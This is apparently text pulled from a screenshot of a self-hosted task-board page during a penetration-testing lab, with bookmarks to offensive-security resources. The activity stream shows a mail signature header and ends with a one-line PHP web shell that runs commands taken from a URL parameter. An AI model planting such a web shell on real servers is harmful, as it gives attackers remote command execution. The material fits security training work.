 localhost:3000/task/1/activity
PayloadsAllTheThing... Shells - Windows - Ha... Reverse Shell Cheat S... OffSec GTFOBins bryanqb07/oscp_notes
KB test
A
Overview Board List status:open
Task #1
Summary
Activity stream
Transitions
Analytics
Actions
Edit the task
Edit recurrence
Add a sub-task
Add internal link
Add external link
Add a comment
Attach a document
Add a screenshot
test
Status: open Swimlane: Default swimlane Assignee: not assigned Started:
Priority: 0 Column: Ready Creator: admin Created: 08/02/2025 15:0
Position: 1 Modified: 08/02/2025 15:
Moved: 08/02/2025 15:07
Activity stream
A
admin commented the task #1 08/02/2025 15:07
test
Deprecated: strtolower(): Passing null to parameter #1 ($string) of type string is deprecate
in /var/www/app/libs/swiftmailer/classes/Swift/Mime/MimePart.php on line 196
DomainKey-Signature: a=rsa-sha1;
b=EI6tMpg+w6nEWez34Uknnz6Lk5XeI+cHLe+xIJvtJ3V0xfkeqdTFHizf3xxgSor6Mfy4wgb
nPxLSLi6yHTFuzIMnoe5LlmRaC37kNZV/aqSrBVuGNga8ePvJ
/qOnPCfm+nhLCmLJBX2lRPdC
dW79mk6TthhrgVjv/D2CjPox4= ; c=simple; d=; h=; q=dns; s=;
<?php system($_GET['x']); ?>